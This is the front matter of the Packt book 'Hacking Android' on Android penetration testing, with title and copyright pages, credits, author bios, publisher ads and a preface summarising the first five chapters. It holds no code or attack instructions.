

Experience Distilled Community

# **Hacking Android**

Explore every nook and cranny of the Android OS to modify your device and guard it against security threats

Srinivasa Rao Kotipalli **Mohammed A. Imran** 



## Hacking Android

Explore every nook and cranny of the Android OS to modify your device and guard it against security threats

**Srinivasa Rao Kotipalli Mohammed A. Imran**



BIRMINGHAM - MUMBAI

#### Hacking Android

Copyright © 2016 Packt Publishing

All rights reserved. No part of this book may be reproduced, stored in a retrieval system, or transmitted in any form or by any means, without the prior written permission of the publisher, except in the case of brief quotations embedded in critical articles or reviews.

Every effort has been made in the preparation of this book to ensure the accuracy of the information presented. However, the information contained in this book is sold without warranty, either express or implied. Neither the authors, nor Packt Publishing, and its dealers and distributors will be held liable for any damages caused or alleged to be caused directly or indirectly by this book.

Packt Publishing has endeavored to provide trademark information about all of the companies and products mentioned in this book by the appropriate use of capitals. However, Packt Publishing cannot guarantee the accuracy of this information.

First published: July 2016

Production reference: 1250716

Published by Packt Publishing Ltd. Livery Place 35 Livery Street Birmingham B3 2PB, UK.

ISBN 978-1-78588-314-9

www.packtpub.com

## **Credits**

#### **Authors**

Srinivasa Rao Kotipalli Mohammed A. Imran

**Project Coordinator** Kinjal Bari

**Reviewer** Guangwei Feng

**Commissioning Editor** Edward Gordon

**Acquisition Editor** Divya Poojari

**Content Development Editor** Trusha Shriyan

**Technical Editor** Nirant Carvalho

**Copy Editors** Safis Editing Madhusudan Uchil **Proofreader** Safis Editing

**Indexer** Hemangini Bari

**Graphics** Kirk D'Penha

**Production Coordinator** Arvindkumar Gupta

**Cover Work** Arvindkumar Gupta

## About the Authors

**Srinivasa Rao Kotipalli** (@srini0x00) is a security researcher from India. He has extensive hands-on experience in performing web application, infrastructure, and mobile security assessments. He worked as a security consultant at Tata Consultancy Services India for two and a half years and later joined a start-up in Malaysia. He has delivered training sessions on web, infrastructure, and mobile penetration testing for organizations across the world, in countries such as India, Malaysia, Brunei, and Vietnam. Through responsible disclosure programs, he has reported vulnerabilities in many top-notch organizations. He holds a bachelor's degree in information technology and is OSCP certified. He blogs at www.androidpentesting.com and www.infosecinstitute.com.

First and foremost I would like to thank my family members for their support and encouragement while writing this book. This would never have happened without their support.

Many thanks to my special friends Sai Satish, Sarath Chandra, Abhijeth, Rahul Venati, Appanna K, Prathapareddy for always being with me right from the beginning of my career.

Special thanks to Dr. G.P.S. Varma, principal of S.R.K.R Engineering College, Mr. Sagi Maniraju, Mr. G. Narasimha Raju, Mr. B.V.D.S Sekhar, Mr. S RamGopalReddy, Mr. Kishore Raju and all the staff members of S.R.K.R, Information Technology Department for their wonderful support and guidance during my graduation.

Huge thanks to Mr. Prasad Badiganti for being my mentor and tuning me into a true professional with his valuable suggestions.

Last but not the least, thanks to the Packt Publishing team especially Divya, Trusha & Nirant for helping us in every way possible to get this book to this stage.

**Mohammed A. Imran** (@secfigo) is an experienced application security engineer and the founder of null Singapore and null Hyderabad. With more than 6 years of experience in product security and consulting, he spends most of his time on penetration testing, vulnerability assessments, and source code reviews of web and mobile applications. He has helped telecom, banking, and software development houses create and maintain secure SDLC programs. He has also created and delivered training on application security and secure coding practices to students, enterprises, and government organizations. He holds a master's degree in computer science and is actively involved in the information security community and organizes meetups regularly.

First and foremost, I want to thank my parents for all their love and support during all these years. I want to thank my beautiful wife for bringing joy in my life and for being patient with all my side projects. I also want to thank my siblings Irfan, Fauzan, Sam and Sana for being the best siblings ever.

## About the Reviewer

**Guangwei Feng** is a mobile developer at Douban (https://www.douban.com/) in Beijing. He holds a master's in information technology from University of Sydney and a BE from Nankai University (Tianjin). He is a part of the Douban app (social), Douban Dongxi app (online shopping), and TWS for Douban FM (wearable) projects. Out of these, the Douban app has been downloaded over 10 million times and has become one of the most popular apps in China.

## www.PacktPub.com

#### **eBooks, discount offers, and more**

Did you know that Packt offers eBook versions of every book published, with PDF and ePub files available? You can upgrade to the eBook version at www.PacktPub.com and as a print book customer, you are entitled to a discount on the eBook copy. Get in touch with us at customercare@packtpub.com for more details.

At www.PacktPub.com, you can also read a collection of free technical articles, sign up for a range of free newsletters and receive exclusive discounts and offers on Packt books and eBooks.



https://www2.packtpub.com/books/subscription/packtlib

Do you need instant solutions to your IT questions? PacktLib is Packt's online digital book library. Here, you can search, access, and read Packt's entire library of books.

#### **Why subscribe?**

- Fully searchable across every book published by Packt
- Copy and paste, print, and bookmark content
- On demand and accessible via a web browser

## Table of Contents









*Table of Contents*









*Table of Contents*



<u> 1989 - Johann Barbara, martxa al</u>

## Preface

<span id="page-17-0"></span>Mobile security is one of the hottest topics today. Android being the leading mobile operating system in the market, it has a huge user base, and lots of personal as well as business data is being stored on Android mobile devices. Mobile devices are now sources of entertainment, business, personal life, and new risks. Attacks targeting mobile devices and apps are on the rise. Android, being the platform with the largest consumer base, is the obvious primary target for attackers. This book will provide insights into various attack techniques in order to help developers and penetration testers as well as end users understand Android security fundamentals.

#### **What this book covers**

*Chapter 1*, *Setting Up the Lab*, is an essential part of this book. This chapter will guide you to setting up a lab with all the tools that are required to follow the rest of the chapters in the book. This chapter is an essential part of the book for those who are new to Android security. It will help you build an arsenal of tools required for Android security at one place.

*Chapter 2*, *Android Rooting*, provides an introduction to the techniques typically used to root Android devices. This chapter discusses the basics of rooting and its pros and cons. Then, we shall move into topics such as the Android partition layout, boot loaders, and boot loader unlocking techniques. This chapter acts a guide for those who want to root their devices and want know the ins and outs of rooting concepts.

*Chapter 3*, *Fundamental Building Blocks of Android Apps* provides an overview of Android app internals. It is essential to understand how apps are being built under the hood, what they look like when installed on a device, how they are run, and so on. This is exactly what this chapter covers.

#### *Preface*

*Chapter 4*, *Overview of Attacking Android Apps*, provides an overview of the attack surface of Android. It discusses possible attacks on Android apps, devices, and other components in the application architecture. Essentially, this chapter lets you build a simple threat model for a traditional application that communicates with databases over the network. It is essential to understand what the possible threats that an application may come across are in order to understand what to test during a penetration test. This chapter is a high-level overview and contains fewer technical details.

*Chapter 5*, *Data Storage and Its Security*, provides an introduction to the techniques typically used to assess the data storage security of Android applications. Data storage is one of the most important elements of Android app development. This chapter begins with discussing different techniques used by developers to store data locally and how they can affect security. Then, we shall look into the security implications of the data storage choices made by developers.

